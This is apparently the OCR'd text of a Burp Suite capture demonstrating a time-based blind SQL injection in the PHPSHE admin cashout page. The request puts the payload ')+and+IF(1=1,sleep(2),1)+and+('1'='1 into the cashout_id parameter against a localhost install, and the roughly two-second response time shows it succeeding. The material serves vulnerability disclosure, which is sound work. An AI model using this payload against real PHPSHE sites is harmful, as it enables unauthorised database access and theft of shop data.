 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /phpshe/admin.php?mod=cashout&act=success HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpshe/admin.php?mod=cashout&state=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: PHPSESSID=0a97c3f86f5b63a3e74ffcdf1c70b59c
Connection: close
Upgrade-Insecure-Requests: 1
cashout_id%5B%5D=1')+and+IF(1=1,sleep(2),1)+and+('1'='1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Feb 2019 08:00:50 GMT
Server: Apache/2.2.34 (Unix) mod_wsgi/3.5 Python/2.7.13
PHP/5.6.37 mod_ssl/2.2.34 OpenSSL/1.0.2o DAV/2
mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.9
Perl/v5.24.0
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 116
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='http://localhost/ph
pshe/admin.php?mod=cashout&state=2'</script>
? < + > Type a search term matches
Done 587 bytes | 2,028 millis